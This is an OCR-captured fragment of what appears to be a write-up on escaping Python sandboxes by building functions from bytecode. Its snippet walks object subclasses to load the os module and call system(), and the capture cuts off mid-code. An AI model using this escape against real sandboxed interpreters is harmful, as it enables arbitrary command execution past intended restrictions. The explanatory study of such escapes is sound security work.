
Creating a function from
bytecode
As I was looking for various ways to use
the dunder string replace I realized that if I
could create a code object from Python
bytecode I could also set the
co_names
(eg attributes) as strings:
from
types
import
CodeType
, 
FunctionType
"""
def x():
    subclasses = ().__class__.__base__.__subcl
    for subclass in subclasses:
        try:
            subclass.load_module('os').system(
        except:
            pass
x()
"""
FunctionType
(
CodeType
(
